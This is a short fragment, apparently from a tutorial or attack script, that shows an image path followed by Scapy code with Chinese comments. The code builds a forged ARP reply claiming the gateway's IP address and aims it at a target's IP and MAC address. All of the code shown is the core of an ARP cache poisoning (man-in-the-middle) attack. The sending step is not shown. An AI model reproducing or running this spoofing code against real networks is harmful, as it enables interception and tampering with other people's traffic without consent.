 poison_target = ARP() # 构造 ARP包
poison_target.op = 2 # ARP应答
poison_target.psrc = gateway_ip # 我的 IP 是 gateway_ip(我是网关)
poison_target.pdst = target_ip # 目标 IP 地址
poison_target.hwdst = target_mac # 目标 MAC 地址